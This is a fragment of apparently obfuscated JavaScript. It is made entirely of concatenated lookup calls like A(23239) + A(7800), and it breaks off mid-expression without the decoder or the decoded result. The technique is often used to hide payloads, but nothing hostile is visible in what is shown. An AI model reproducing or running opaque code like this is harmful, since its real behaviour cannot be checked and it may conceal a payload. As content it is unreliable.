A(23239) + A(7800) + A(32629) + A(38873) + A(28076) + A(28077) + A(21278) + A(26316) + A(17398) + A(440) + A(23336)) + (A(32511) + A(38303) + A(31162) + A(3015) + A(3115) + A(16455) + A(31950) + A(35391) + A(22785) + A(3308) + A(5662) + A(15996) + A(13237) + A(24196) + A(36684) + A(19838) + A(2910) + A(23789) + A(39880) + A(28608) + A(19961) + A(14992) + A(21188) + A(14221) + A(2228) + A(5055) + A(18034) + A(3217) + A(5342) + A(15228) + A(11481) + A(2766) + A(3930) + A(1491) + A(15850) + A(32817) + A(18654) + A(207) + A(15099) + A(2857) + A(1611) + A(19699) + A(27968) + A(22981) + A(20784) + A(12291) + A(8021) + A(3838) + A(1004) + A(34314) + A(21780) + A(5202) + A(22880) + A(26904) + A(1646) + A(10480) + A(29799) + A(520) + A(26128) + A(3001) + A(22366) + A(1047) + A(18069) + A(2004) + A(18201) + A(28421) + A(5207) + A(17855) + A(17584) + A(30281) + A(39753) + A(23850) + A(6745) + A(36267) + A(2830) + A(38539) + A(24786) + A(27786) + A(9491) + A(36368) + A(6109) + A(28305) + A(20147) + A(16794) + A(32385) + A(10548) + A(5853) + A(22848) + A(38521) + A(8884) + A(12158) + A(20188) + A(29158) + A(4192) + A(17494) + A(2174) + A(38855) + A(15414) + A(24284) + A(21474)) + (A(8442) + A(30359) + A(11653) + A(3438) + A(3318) + A(10888) + A(11279) + A(1070) + A(7536) + A(16655) + A(32500) + A(18268) + A(7830) + A(19843) + A(32573) + A(32802) + A(11234) + A(14570) + A(7781) + A(17273) + A(28231) + A(27943) + A(32778) + A(13604) + A(29228) + A(30506) + A(29962) + A(439) + A(23195) + A(11225) + A(38324) + A(5491) + A(28629) + A(18799) + A(3320) + A(34952) + A(29320) + A(29456) + A(21850) + A(25778) + A(18035) + A(19741) + A(5327) + A(5592) + A(27570) + A(11185) + A(6856) + A(32007) + A(12232) + A(15748) + A(17226) + A(38640) + A(15732) + A(11985) + A(13714) + A(16331) + A(9378) + A(2178) + A(28268) + A(13256) + A(5114) + A(20977) + A(3084) + A(15414) + A(24284) + A(21474) + A(8442) + A(30359) + A(11653) + A(32038) + A(16602) + A(1923) + A(6084) + A(27788) + A(24545) + A(12774) + A(5239) + A(29024) + A(24280) + A(2307) + A(9011) + A(22285) + A(15694) + A(23783) + A(24002) + A(20483) + A(19234) + A(16735) + A(15088) + A(39378) + A(16522) + A(6031) + A(512) + A(13400) + A(12478) + A(32506) + A(35571) + A(31339) + A(5947) + A(23739)) + (A(13162) + A(4499) + A(24916) + A(33730) + A(190) + A(2718) + A(24660) + A(28570) + A(20112) + A(37833) + A(25207) + A(9178) + A(3635) + A(25135) + A(6213) + A(1580) + A(38601) + A(14954) + A(34172) + A(38262) + A(1348) + A(34007) + A(24707) + A(25977) + A(12283) + A(2144) + A(23977) + A(10162) + A(19009) + A(35389) + A(31251) + A(35806) + A(18617) + A(22222) + A(31990) + A(16136) + A(16546) + A(26137) + A(23766) + A(19246) + A(3089) + A(26898) + A(28266) + A(13879) + A(31117) + A(15550) + A(30057) + A(20685) + A(587) + A(27480) + A(38435) + A(11851) + A(5819) + A(37358) + A(6013) + A(9857) + A(20102) + A(16916) + A(12164) + A(8672) + A(20082) + A(19936) + A(37362) + A(19314) + A(7827) + A(36214) + A(23374) + A(26642) + A(27178) + A(8921) + A(16096) + A(14267) + A(24063) + A(7936) + A(10517) + A(22418) + A(23181) + A(33296) + A(24464) + A(20475) + A(37678) + A(18443) + A(38731) + A(32953) + A(24801) + A(20107) + A(19632) + A(22148) + A(37561) + A(26938) + A(5203) + A(20188) + A(29158) + A(4192) + A(11124) + A(31355) + A(32377) + A(712) + A(10024) + A(31160)) + (A(11511) + A(13278) + A(11942) + A(2020) + A(28144) + A(34573) + A(21837) + A(23983) + A(20739) + A(3294) + A(10725) + A(12998) + A(6473) + A(23215) + A(38484) + A(19246) + A(3089) + A(26898) + A(28266) + A(13879) + A(31117) + A(15550) + A(18960) + A(23716) + A(15054) + A(13122) + A(29953) + A(4811) + A(6046) + A(21571) + A(21709) + A(39764) + A(28809) + A(35246) + A(25842) + A(16867) + A(15988) + A(23718) + A(22819) + A(4116) + A(21999) + A(1145) + A(34477) + A(33269) + A(39586) + A(9808) + A(35904) + A(5765) + A(32384) + A(31334) + A(39840) + A(30157) + A(6726) + A(1878) + A(3600) + A(39301) + A(30250) + A(27972) + A(32432) + A(2553) + A(39810) + A(7559) + A(37415) + A(21599) + A(14866) + A(7142) + A(16183) + A(6670) + A(20640) + A(27521) + A(20512) + A(31407) + A(23633) + A(36336) + A(11570) + A(24289) + A(8578) + A(31056) + A(25411) + A(33123) + A(23369) + A(32735) + A(19978) + A(18327) + A(25840) + A(20543) + A(13498) + A(14794) + A(4876) + A(29106) + A(1324) + A(7777) + A(11160) + A(6571) + A(8201) + A(20603) + A(11541) + A(18686) + A(18015) + A(13342)) + (A(12824) + A(1730) + A(15157) + A(34697) + A(3876) + A(29654) + A(9931) + A(37141) + A(18584) + A(12666) + A(34236) + A(10070) + A(19240) + A(6059) + A(7423) + A(19112) + A(24549) + A(33530) + A(21911) + A(33217) + A(15301) + A(38962) + A(23230) + A(19080) + A(9207) + A(35091) + A(21815) + A(35849) + A(30878) + A(10770) + A(963) + A(9275) + A(20297) + A(30892) + A(5334) + A(28261) + A(10126) + A(12297) + A(31404) + A(34580) + A(23631) + A(16570) + A(25656) + A(29245) + A(34448) + A(24476) + A(28826) + A(23809) + A(6913) + A(35363) + A(1488) + A(20846) + A(36429) + A(12142) + A(16966) + A(18922) + A(39607) + A(3489) + A(11188) + A(24361) + A(38709) + A(18661) + A(11377) + A(18798) + A(1913) + A(8128) + A(8675) + A(27073) + A(935) + A(38428) + A(17200) + A(19719) + A(6050) + A(6552) + A(11003) + A(9923) + A(29479) + A(24782) + A(24507) + A(2219) + A(21935) + A(4966) + A(39210) + A(2188) + A(15840) + A(9434) + A(14392) + A(16555) + A(24171) + A(24480) + A(14826) + A(21172) + A(32196) + A(28192) + A(38020) + A(5736) + A(5989) + A(33046) + A(10404) + A(28998)) + (A(1670) + A(470) + A(3094) + A(2834) + A(31836) + A(4857) + A(23509) + A(8900) + A(29742) + A(18163) + A(7374) + A(28500) + A(3323) + A(34194) + A(21740) + A(23074) + A(33448) + A(8111) + A(29912) + A(33952) + A(20425) + A(37159) + A(6530) + A(7167) + A(23290) + A(20378) + A(20362) + A(29573) + A(35464) + A(20114) + A(27930) + A(14930) + A(34104) + A(28832) + A(29547) + A(20378) + A(20362) + A(29573) + A(35464) + A(20114) + A(27930) + A(14930) + A(34104) + A(2026) + A(5587) + A(2933) + A(9019) + A(461) + A(14579) + A(9781) + A(15789) + A(22452) + A(17813) + A(34114) + A(8416) + A(29580) + A(27133) + A(12015) + A(29862) + A(15166) + A(15068) + A(7097) + A(23668) + A(27632) + A(37617) + A(20684) + A(16745) + A(4571) + A(13135) + A(24610) + A(18972) + A(15664) + A(5825) + A(9606) + A(19227) + A(16873) + A(27133) + A(12015) + A(29862) + A(15166) + A(15068) + A(7097) + A(23668) + A(27632) + A(15847) + A(39628) + A(7607) + A(11607) + A(697) + A(29162) + A(33862) + A(38141) + A(23124) + A(28815) + A(27175) + A(27593) + A(9841) + A(11600) + A(31119) + A(32793)) + (A(33862) + A(38141) + A(23124) + A(28815) + A(8983) + A(4792) + A(4549) + A(5077) + A(29311) + A(1753) + A(21911) + A(33217) + A(15301) + A(38962) + A(9784) + A(32993) + A(37471) + A(4134) + A(16340) + A(18092) + A(3330) + A(32419) + A(20009) + A(22102) + A(19395) + A(27548) + A(2069) + A(27781) + A(3787) + A(15792) + A(11188) + A(24361) + A(38709) + A(18661) + A(32577) + A(8094) + A(33759) + A(14617) + A(6198) + A(17261) + A(35753) + A(37820) + A(8681) + A(10391) + A(12492) + A(37294) + A(9509) + A(28259) + A(22159) + A(14807) + A(25706) + A(14100) + A(8761) + A(7542) + A(24708) + A(32639) + A(15178) + A(39256) + A(31129) + A(6176) + A(2764) + A(27232) + A(18986) + A(2298) + A(31703) + A(5789) + A(12780) + A(8447) + A(37676) + A(6465) + A(29325) + A(28221) + A(35630) + A(21889) + A(31808) + A(30017) + A(8960) + A(21940) + A(38901) + A(30662) + A(935) + A(38428) + A(17200) + A(19719) + A(35924) + A(22601) + A(34617) + A(3307) + A(30169) + A(13644) + A(1569) + A(18388) + A(27976) + A(25342) + A(35804) + A(18708) + A(33040) + A(19420) + A(3787) + A(15792)) + (A(11188) + A(24361) + A(38709) + A(18661) + A(34657) + A(2322) + A(7802) + A(6151) + A(13988) + A(20127) + A(12275) + A(24327) + A(2595) + A(36614) + A(24378) + A(11103) + A(1617) + A(32408) + A(12803) + A(7551) + A(13766) + A(27850) + A(17936) + A(19787) + A(315) + A(16458) + A(28004) + A(35357) + A(16057) + A(26072) + A(17723) + A(6608) + A(11134) + A(1489) + A(6691) + A(36515) + A(15274) + A(250) + A(18391) + A(20110) + A(30905) + A(39450) + A(15505) + A(31086) + A(22976) + A(38442) + A(17265) + A(11607) + A(697) + A(29162) + A(33862) + A(38141) + A(23124) + A(28815) + A(23098) + A(33926) + A(11102) + A(19810) + A(14673) + A(36398) + A(13650) + A(22277) + A(7737) + A(28366) + A(22812) + A(23144) + A(37794) + A(33988) + A(9006) + A(6180) + A(3283) + A(30158) + A(13412) + A(28368) + A(3842) + A(3896) + A(20868) + A(14583) + A(17637) + A(35599) + A(32036) + A(3025) + A(14319) + A(3938) + A(21587) + A(12051) + A(32413) + A(38338) + A(38719) + A(30924) + A(25069) + A(7155) + A(5162) + A(15543) + A(4128) + A(17531) + A(597) + A(29576) + A(18412) + A(1044)) + (A(39562) + A(19469) + A(32795) + A(27256) + A(2384) + A(1392) + A(23452) + A(39360) + A(5263) + A(1531) + A(23698) + A(33251) + A(760) + A(17167) + A(33450) + A(3958) + A(706) + A(22586) + A(35334) + A(852) + A(6963) + A(10523) + A(9322) + A(8483) + A(27912) + A(35547) + A(8588) + A(36594) + A(28512) + A(32235) + A(6302) + A(27013) + A(8562) + A(23541) + A(36657) + A(17146) + A(13456) + A(24294) + A(23567) + A(11412) + A(19925) + A(33396) + A(405) + A(34266) + A(4302) + A(6876) + A(22880) + A(26904) + A(1646) + A(10480) + A(31190) + A(36948) + A(35101) + A(7476) + A(12061) + A(31982) + A(14697) + A(20057) + A(5212) + A(12400) + A(10326) + A(24729) + A(30834) + A(29582) + A(11282) + A(786) + A(25123) + A(34786) + A(8663) + A(30080) + A(30909) + A(9722) + A(39489) + A(35873) + A(34930) + A(31664) + A(6499) + A(17780) + A(39155) + A(19516) + A(35463) + A(26345) + A(35154) + A(2641) + A(15145) + A(19271) + A(31695) + A(14271) + A(13456) + A(24294) + A(23567) + A(11412) + A(19925) + A(7599) + A(15766) + A(8568) + A(815) + A(34728) + A(15361) + A(20279)) + (A(1562) + A(36941) + A(37386) + A(33698) + A(28003) + A(32830) + A(14846) + A(11004) + A(12214) + A(20446) + A(14987) + A(34191) + A(26203) + A(9952) + A(35116) + A(35517) + A(23276) + A(38306) + A(10835) + A(26505) + A(1095) + A(29310) + A(30925) + A(8678) + A(22101) + A(32007) + A(12232) + A(15748) + A(12944) + A(952) + A(17753) + A(36029) + A(21722) + A(20567) + A(19695) + A(16136) + A(15376) + A(11682) + A(18440) + A(26756) + A(20666) + A(27314) + A(11187) + A(16612) + A(35332) + A(27121) + A(36564) + A(26093) + A(18774) + A(39253) + A(22644) + A(14348) + A(11344) + A(9497) + A(21531) + A(7581) + A(29939) + A(24587) + A(25116) + A(35352) + A(2830) + A(34458) + A(3593) + A(26701) + A(1781) + A(649) + A(27806) + A(16794) + A(32385) + A(26612) + A(7954) + A(35807) + A(31019) + A(31730) + A(22446) + A(20446) + A(14987) + A(9994) + A(6247) + A(6154) + A(23776) + A(12571) + A(20118) + A(36837) + A(19560) + A(10220) + A(26384) + A(24892) + A(609) + A(17699) + A(17757) + A(19886) + A(30714) + A(30207) + A(16756) + A(23193) + A(26753) + A(23047) + A(29866) + A(12631)) + (A(18098) + A(31664) + A(25935) + A(18811) + A(11369) + A(27342) + A(10988) + A(25385) + A(3056) + A(28801) + A(5998) + A(6549) + A(7234) + A(3265) + A(20763) + A(29449) + A(22271) + A(15937) + A(9683) + A(31899) + A(15223) + A(1549) + A(16563) + A(9654) + A(2216) + A(27526) + A(2797) + A(11714) + A(8191) + A(1232) + A(16350) + A(16976) + A(5211) + A(1029) + A(23810) + A(21437) + A(28538) + A(22236) + A(3017) + A(2779) + A(9489) + A(16178) + A(2855) + A(17117) + A(26340) + A(21410) + A(18609) + A(11137) + A(24186) + A(15484) + A(23651) + A(22142) + A(31150) + A(23388) + A(6540) + A(24561) + A(31835) + A(6249) + A(30053) + A(5394) + A(5193) + A(14644) + A(23561) + A(30506) + A(19684) + A(8148) + A(20145) + A(36941) + A(4487) + A(37061) + A(21706) + A(7006) + A(11359) + A(11850) + A(11860) + A(12081) + A(285) + A(3951) + A(9622) + A(29114) + A(16119) + A(5318) + A(4228) + A(1405) + A(6898) + A(23054) + A(9623) + A(34428) + A(16858) + A(27385) + A(24186) + A(13472) + A(785) + A(25778) + A(18035) + A(18598) + A(32330) + A(4074) + A(14193) + A(31175)) + (A(10425) + A(6670) + A(9203) + A(30487) + A(31607) + A(17224) + A(16726) + A(21565) + A(8664) + A(32817) + A(8683) + A(19564) + A(26754) + A(1175) + A(27675) + A(1771) + A(23227) + A(39133) + A(24454) + A(25913) + A(11317) + A(11041) + A(5777) + A(12185) + A(32808) + A(34535) + A(35535) + A(35983) + A(33025) + A(36164) + A(419) + A(22013) + A(4511) + A(24984) + A(12590) + A(35211) + A(23959) + A(843) + A(9795) + A(29960) + A(1899) + A(18165) + A(17131) + A(4181) + A(25249) + A(9109) + A(17296) + A(18117) + A(28620) + A(15383) + A(35875) + A(13689) + A(39121) + A(15848) + A(26152) + A(22690) + A(21911) + A(33217) + A(15301) + A(38962) + A(28807) + A(30432) + A(7171) + A(4596) + A(7520) + A(13644) + A(1569) + A(18388) + A(27976) + A(25342) + A(7573) + A(14667) + A(36328) + A(27037) + A(35174) + A(8491) + A(6945) + A(11747) + A(32427) + A(16123) + A(29300) + A(39746) + A(14554) + A(21525) + A(16532) + A(36762) + A(12333) + A(23830) + A(16438) + A(35869) + A(37206) + A(6722) + A(21822) + A(36686) + A(29998) + A(861) + A(15825) + A(28177) + A(308) + A(11504)) + (A(20518) + A(12789) + A(6852) + A(34603) + A(22373) + A(38381) + A(26638) + A(31242) + A(34912) + A(4231) + A(14579) + A(9781) + A(15789) + A(22452) + A(17813) + A(34114) + A(9968) + A(13725) + A(30405) + A(14828) + A(31227) + A(35205) + A(9524) + A(17141) + A(17713) + A(33709) + A(12735) + A(14156) + A(8358) + A(33903) + A(25284) + A(16177) + A(33433) + A(18079) + A(33823) + A(7047) + A(10516) + A(14851) + A(36930) + A(1650) + A(39103) + A(22154) + A(38754) + A(9779) + A(30298) + A(24141) + A(8873) + A(35360) + A(28674) + A(13342) + A(12824) + A(1730) + A(15157) + A(22816) + A(32916) + A(29716) + A(31866) + A(7325) + A(22393) + A(13041) + A(12570) + A(26015) + A(28667) + A(8193) + A(22086) + A(31031) + A(35467) + A(25850) + A(25986) + A(33684) + A(7344) + A(3602) + A(8748) + A(1208) + A(12067) + A(2714) + A(19718) + A(29596) + A(10298) + A(14643) + A(21096) + A(30403) + A(731) + A(30819) + A(1305) + A(35124) + A(37667) + A(3755) + A(14331) + A(35304) + A(14357) + A(7549) + A(19058) + A(24746) + A(32287) + A(367) + A(38755) + A(6301) + A(29770) + A(16026)) + (A(37948) + A(5323) + A(9079) + A(1719) + A(419) + A(22013) + A(4511) + A(24984) + A(27970) + A(18607) + A(3465) + A(23735) + A(17126) + A(35599) + A(32036) + A(3025) + A(14319) + A(3753) + A(31264) + A(17019) + A(35444) + A(37621) + A(12424) + A(22017) + A(21941) + A(22165) + A(18357) + A(9493) + A(16703) + A(10521) + A(32252) + A(33952) + A(20425) + A(37159) + A(6530) + A(31965) + A(39268) + A(25447) + A(3138) + A(8963) + A(13650) + A(22277) + A(7737) + A(28366) + A(8695) + A(9778) + A(24833) + A(29458) + A(10401) + A(16586) + A(34189) + A(2164) + A(10114) + A(26789) + A(33302) + A(33883) + A(675) + A(29191) + A(32518) + A(28221) + A(35630) + A(21889) + A(9726) + A(8504) + A(17968) + A(27866) + A(36034) + A(23421) + A(17495) + A(24538) + A(36605) + A(27010) + A(25795) + A(9794) + A(39333) + A(14666) + A(15434) + A(30377) + A(35118) + A(10457) + A(14867) + A(4672) + A(36296) + A(28835) + A(2296) + A(4e3) + A(7179) + A(473) + A(2815) + A(10152) + A(17237) + A(14318) + A(6938) + A(21763) + A(21368) + A(39338) + A(12899) + A(23786) + A(2110) + A(8267)) + (A(9614) + A(29836) + A(16827) + A(36771) + A(22979) + A(18770) + A(28551) + A(33501) + A(10419) + A(33358) + A(35859) + A(19019) + A(24732) + A(35205) + A(9524) + A(17141) + A(35978) + A(10392) + A(31115) + A(38520) + A(2024) + A(29434) + A(24742) + A(32435) + A(12929) + A(22102) + A(9643) + A(36496) + A(30220) + A(2592) + A(3853) + A(25532) + A(17344) + A(16730) + A(399) + A(21846) + A(25466) + A(5368) + A(23663) + A(19876) + A(20423) + A(27232) + A(4705) + A(2298) + A(10252) + A(3341) + A(13733) + A(27044) + A(10663) + A(13435) + A(3283) + A(32414) + A(13412) + A(2535) + A(17069) + A(39411) + A(20625) + A(20775) + A(30402) + A(39738) + A(9819) + A(2673) + A(28107) + A(9237) + A(32016) + A(14693) + A(25695) + A(31842) + A(7228) + A(2325) + A(5727) + A(11727) + A(5612) + A(28540) + A(8792) + A(37856) + A(37511) + A(10940) + A(35289) + A(13582) + A(9373) + A(31239) + A(33176) + A(1290) + A(30962) + A(1443) + A(7318) + A(17924) + A(14051) + A(5201) + A(3173) + A(36951) + A(30527) + A(20348) + A(38475) + A(35166) + A(13687) + A(21374) + A(9988) + A(18367)) + (A(17866) + A(8932) + A(9534) + A(30924) + A(3176) + A(13653) + A(34672) + A(38594) + A(5905) + A(6146) + A(4575) + A(5230) + A(7740) + A(20867) + A(8095) + A(6988) + A(15924) + A(36058) + A(2173) + A(3439) + A(14272) + A(6759) + A(21501) + A(19042) + A(1533) + A(1625) + A(36309) + A(19828) + A(21072) + A(26142) + A(34797) + A(1696) + A(9941) + A(9093) + A(24251) + A(2310) + A(27475) + A(7948) + A(29955) + A(10595) + A(17626) + A(6957) + A(11511) + A(13278) + A(11942) + A(35109) + A(38780) + A(18183) + A(29405) + A(7986) + A(4457) + A(17167) + A(33450) + A(853) + A(27428) + A(22784) + A(22229) + A(37127) + A(8733) + A(8208) + A(7294) + A(10918) + A(14547) + A(15378) + A(29775) + A(22133) + A(1973) + A(10773) + A(17327) + A(15035) + A(37639) + A(13597) + A(29593) + A(4539) + A(38731) + A(32953) + A(24801) + A(22259) + A(31078) + A(10758) + A(21248) + A(21260) + A(1562) + A(36941) + A(4435) + A(21156) + A(28303) + A(26890) + A(24298) + A(17764) + A(35507) + A(2071) + A(705) + A(24250) + A(21660) + A(19020) + A(13993) + A(12448) + A(13684) + A(31911)) + (A(16646) + A(15386) + A(15416) + A(19699) + A(16375) + A(10523) + A(9322) + A(8483) + A(2587) + A(19186) + A(25901) + A(4845) + A(21012) + A(24289) + A(8578) + A(31056) + A(6920) + A(12979) + A(21683) + A(7986) + A(4457) + A(17167) + A(33450) + A(853) + A(39095) + A(7461) + A(6502) + A(24294) + A(23567) + A(11412) + A(19925) + A(32657) + A(26914) + A(3198) + A(30159) + A(10037) + A(22880) + A(26904) + A(1646) + A(10480) + A(19592) + A(2401) + A(20060) + A(3277) + A(4990) + A(21953) + A(4971) + A(21973) + A(39847) + A(38125) + A(8962) + A(30679) + A(3757) + A(29230) + A(18173) + A(34523) + A(3304) + A(8651) + A(13171) + A(28305) + A(20147) + A(16794) + A(32385) + A(8526) + A(3552) + A(16187) + A(9115) + A(11321) + A(32661) + A(32354) + A(13302) + A(25441) + A(7436) + A(16626) + A(36582) + A(9409) + A(23298) + A(28994) + A(39002) + A(28130) + A(9007) + A(23744) + A(2435) + A(26155) + A(22241) + A(32662) + A(9623) + A(8098) + A(23348) + A(24427) + A(10397) + A(6444) + A(6213) + A(1580) + A(38601) + A(2632) + A(13486) + A(22904) + A(31806) + A(16655)) + (A(32500) + A(18268) + A(35008) + A(23605) + A(9514) + A(20109) + A(36829) + A(1491) + A(15850) + A(32817) + A(37901) + A(20307) + A(37768) + A(34499) + A(3123) + A(18993) + A(35864) + A(7170) + A(22626) + A(20493) + A(10875) + A(14740) + A(29181) + A(1131) + A(21268) + A(31455) + A(26496) + A(22777) + A(3006) + A(8216) + A(34583) + A(10523) + A(9322) + A(8483) + A(8039) + A(1576) + A(33727) + A(38969) + A(19373) + A(11364) + A(32049) + A(30207) + A(3211) + A(33697) + A(6830) + A(39697) + A(10245) + A(34275) + A(24542) + A(20200) + A(5702) + A(19845) + A(33653) + A(27576) + A(3930) + A(1491) + A(15850) + A(32817) + A(32801) + A(7498) + A(23025) + A(38968) + A(23061) + A(35340) + A(32933) + A(23527) + A(25026) + A(14874) + A(2008) + A(28526) + A(38907) + A(37437) + A(20249) + A(36075) + A(10927) + A(27315) + A(28705) + A(5967) + A(37357) + A(20124) + A(6998) + A(18181) + A(34176) + A(25104) + A(12373) + A(21260) + A(1562) + A(36941) + A(20284) + A(34465) + A(22007) + A(13965) + A(12158) + A(20188) + A(29158) + A(4192) + A(33487) + A(27716) + A(1686) + A(21367)) + (A(16404) + A(24960) + A(27656) + A(567) + A(25489) + A(661) + A(5350) + A(24581) + A(23044) + A(19567) + A(20541) + A(29558) + A(24221) + A(21634) + A(22657) + A(36660) + A(6361) + A(20474) + A(36354) + A(8072) + A(3123) + A(33903) + A(28304) + A(2451) + A(33433) + A(5864) + A(25031) + A(1021) + A(36034) + A(23421) + A(19004) + A(16584) + A(36605) + A(10672) + A(13355) + A(16319) + A(17817) + A(8821) + A(9807) + A(24100) + A(2487) + A(1922) + A(39581) + A(17073) + A(31270) + A(39635) + A(11027) + A(23270) + A(35063) + A(29696) + A(25791) + A(8680) + A(17700) + A(3053) + A(25156) + A(37460) + A(36474) + A(27587) + A(26874) + A(19079) + A(26885) + A(18049) + A(30663) + A(14261) + A(6026) + A(32574) + A(14553) + A(36362) + A(38756) + A(16603) + A(28865) + A(29723) + A(11280) + A(39331) + A(11659) + A(13276) + A(32601) + A(23667) + A(13051) + A(32842) + A(15419) + A(26369) + A(37690) + A(29088) + A(15690) + A(8963) + A(13650) + A(29046) + A(17351) + A(31050) + A(37448) + A(39213) + A(35477) + A(8821) + A(9807) + A(24100) + A(2487) + A(1922) + A(8775) + A(21130)) + (A(22063) + A(20348) + A(38475) + A(35166) + A(13687) + A(21374) + A(6224) + A(2002) + A(13211) + A(18237) + A(18791) + A(28496) + A(24918) + A(26118) + A(8102) + A(13964) + A(27366) + A(1497) + A(19027) + A(8012) + A(35432) + A(11194) + A(3989) + A(8444) + A(14166) + A(12562) + A(17558) + A(7815) + A(29138) + A(11239) + A(12602) + A(9367) + A(38218) + A(26281) + A(1569) + A(14328) + A(930) + A(36803) + A(12911) + A(21801) + A(4900) + A(26104) + A(3107) + A(23864) + A(7847) + A(27008) + A(9721) + A(6119) + A(34086) + A(960) + A(23891) + A(22402) + A(31081) + A(7331) + A(4945) + A(32240) + A(26328) + A(25560) + A(13650) + A(29046) + A(17351) + A(31050) + A(15279) + A(7845) + A(16060) + A(36475) + A(23134) + A(27768) + A(29877) + A(20463) + A(9860) + A(28658) + A(13959) + A(2714) + A(19718) + A(29596) + A(9439) + A(14643) + A(2131) + A(19433) + A(15249) + A(15990) + A(3530) + A(35363) + A(38460) + A(20846) + A(23875) + A(7725) + A(13564) + A(23232) + A(27741) + A(37803) + A(17756) + A(9483) + A(36655) + A(39385) + A(21656) + A(16301) + A(24397) + A(16040)) + (A(9118) + A(17492) + A(12939) + A(38142) + A(23168) + A(22776) + A(24098) + A(29046) + A(17351) + A(31050) + A(6315) + A(3827) + A(24528) + A(33235) + A(28304) + A(2451) + A(33433) + A(7145) + A(13508) + A(26719) + A(17684) + A(7131) + A(6228) + A(3449) + A(11076) + A(31011) + A(5341) + A(38261) + A(8043) + A(32461) + A(28771) + A(19493) + A(23033) + A(7068) + A(1130) + A(13652) + A(28620) + A(16236) + A(35875) + A(20365) + A(37993) + A(34655) + A(15648) + A(13080) + A(23508) + A(16855) + A(33028) + A(20704) + A(17103) + A(31301) + A(25688) + A(6041) + A(22355) + A(26664) + A(2659) + A(14198) + A(34303) + A(35214) + A(6092) + A(17338) + A(34139) + A(30862) + A(29811) + A(29725) + A(23534) + A(36147) + A(16073) + A(23652) + A(19296) + A(19378) + A(37134) + A(38373) + A(12934) + A(17379) + A(38025) + A(21104) + A(12665) + A(23505) + A(36070) + A(12972) + A(22156) + A(14543) + A(38833) + A(28593) + A(20715) + A(27770) + A(6102) + A(7348) + A(9138) + A(8251) + A(36237) + A(16271) + A(29050) + A(31332) + A(3357) + A(35184) + A(25296) + A(15588) + A(38892) + A(14982)) + (A(29585) + A(20108) + A(7779) + A(27910) + A(20790) + A(25425) + A(4861) + A(2793) + A(3148) + A(29376) + A(19260) + A(5086) + A(34875) + A(8206) + A(1873) + A(7373) + A(21753) + A(21719) + A(9403) + A(24486) + A(19764) + A(3696) + A(19043) + A(31715) + A(36651) + A(31153) + A(19171) + A(11693) + A(13021) + A(36557) + A(15493) + A(39767) + A(15545) + A(7369) + A(7739) + A(708) + A(22032) + A(19388) + A(34936) + A(17963) + A(20839) + A(8007) + A(10343) + A(32492) + A(37082) + A(25630) + A(4942) + A(4574) + A(6936) + A(39546) + A(7159) + A(19679) + A(35513) + A(15794) + A(23637) + A(12071) + A(9274) + A(11120) + A(38092) + A(16252) + A(25680) + A(10690) + A(35789) + A(38624) + A(8257) + A(21116) + A(20193) + A(36997) + A(2976) + A(39340) + A(28082) + A(23178) + A(16980) + A(2937) + A(15102) + A(32853) + A(18403) + A(1074) + A(18834) + A(16725) + A(29706) + A(16708) + A(6443) + A(25205) + A(35745) + A(2305) + A(28547) + A(22613) + A(18738) + A(7451) + A(2009) + A(574) + A(1575) + A(11624) + A(7813) + A(15440) + A(17259) + A(20842) + A(6420) + A(6747)) + (A(4602) + A(10947) + A(26145) + A(22378) + A(12626) + A(1383) + A(39412) + A(29148) + A(10102) + A(4635) + A(24442) + A(11227) + A(18380) + A(13994) + A(7952) + A(6970) + A(9751) + A(22104) + A(26207) + A(17543) + A(28638) + A(20321) + A(14382) + A(19133) + A(14985) + A(32619) + A(26422) + A(25479) + A(38543) + A(23301) + A(14255) + A(30637) + A(20711) + A(21355) + A(17871) + A(10215) + A(37405) + A(31659) + A(37657) + A(8542) + A(29559) + A(21965) + A(29512) + A(23178) + A(36184) + A(22986) + A(20667) + A(32990) + A(36132) + A(33678) + A(36349) + A(1864) + A(9701) + A(17509) + A(37531) + A(13138) + A(11313) + A(8707) + A(3607) + A(24176) + A(38077) + A(2812) + A(35890) + A(12434) + A(34456) + A(11286) + A(29541) + A(6643) + A(18568) + A(23824) + A(1098) + A(722) + A(39594) + A(18131) + A(21945) + A(10667) + A(16262) + A(26125) + A(27266) + A(27975) + A(6762) + A(4833) + A(29835) + A(35888) + A(26617) + A(39529) + A(16242) + A(12193) + A(39532) + A(32512) + A(35089) + A(8974) + A(6384) + A(24920) + A(27415) + A(12955) + A(19220) + A(15134) + A(24972) + A(16920)) + (A(13020) + A(19972) + A(39189) + A(5890) + A(4073) + A(21393) + A(31152) + A(25395) + A(37608) + A(14784) + A(12677) + A(22378) + A(12626) + A(1383) + A(18113) + A(23834) + A(36272) + A(36379) + A(32033) + A(8365) + A(37344) + A(2461) + A(2512) + A(9062) + A(27481) + A(2443) + A(2347) + A(28976) + A(28399) + A(10843) + A(17156) + A(16132) + A(33249) + A(326) + A(15618) + A(7450) + A(39661) + A(18832) + A(18687) + A(10283) + A(27964) + A(33679) + A(38814) + A(6704) + A(3075) + A(19067) + A(13336) + A(28853) + A(29033) + A(11968) + A(3075) + A(19067) + A(1561) + A(17697) + A(18557) + A(32990) + A(36132) + A(33678) + A(14121) + A(1463) + A(29402) + A(35076) + A(25779) + A(17602) + A(33695) + A(9869) + A(28291) + A(31072) + A(39770) + A(27313) + A(23574) + A(14101) + A(18017) + A(35076) + A(25779) + A(17602) + A(29915) + A(21789) + A(6134) + A(7407) + A(32977) + A(14647) + A(8836) + A(10332) + A(10127) + A(11318) + A(20558) + A(8848) + A(4096) + A(31755) + A(7495) + A(30737) + A(39170) + A(1271) + A(28931) + A(25829) + A(18611) + A(19883) + A(21113) + A(38211)) + (A(31027) + A(33058) + A(35430) + A(12936) + A(19656) + A(28373) + A(7243) + A(23020) + A(17610) + A(26414) + A(29235) + A(14791) + A(8023) + A(10264) + A(35775) + A(19354) + A(942) + A(21370) + A(5582) + A(32470) + A(29425) + A(31450) + A(29699) + A(28847) + A(13505) + A(31103) + A(13303) + A(37835) + A(22408) + A(33445) + A(14073) + A(14231) + A(25044) + A(12667) + A(8247) + A(18925) + A(11857) + A(38929) + A(28932) + A(32508) + A(24874) + A(7348) + A(9138) + A(26459) + A(14386) + A(6430) + A(29235) + A(14791) + A(8023) + A(23580) + A(16564) + A(5793) + A(2015) + A(38051) + A(29683) + A(713) + A(25266) + A(7596) + A(21536) + A(3875) + A(35067) + A(3683) + A(17640) + A(5158) + A(25798) + A(10882) + A(17113) + A(529) + A(36485) + A(19406) + A(31381) + A(26664) + A(8966) + A(31434) + A(13483) + A(8200) + A(27188) + A(7367) + A(1462) + A(38087) + A(7825) + A(9076) + A(29661) + A(16e3) + A(18553) + A(32931) + A(516) + A(24354) + A(8809) + 